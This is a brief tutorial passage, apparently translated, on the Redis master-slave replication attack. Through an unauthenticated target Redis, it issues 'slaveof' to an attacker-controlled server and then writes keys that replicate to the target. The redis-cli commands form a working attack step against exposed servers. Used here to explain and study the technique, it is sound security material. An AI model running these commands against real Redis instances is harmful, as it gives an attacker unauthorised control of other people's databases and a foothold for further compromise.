 Master-Slave Module
The master redis all operations are automatically synchronized to the slave redis, which means that
we can regard the vulnerability redis as a slave redis, connected to the master redis which our own
controlled, then we can enter the command to our own redis.
master redis : 10.85.0.51 (Hacker's Server)
slave  redis : 10.85.0.52 (Target Vulnerability Server)
A master-slave connection will be established from the slave redis and the master redis:
redis-cli -h 10.85.0.52 -p 6379
slaveof 10.85.0.51 6379
Then you can login to the master redis to control the slave redis:
redis-cli -h 10.85.0.51 -p 6379
set mykey hello
set mykey2 helloworld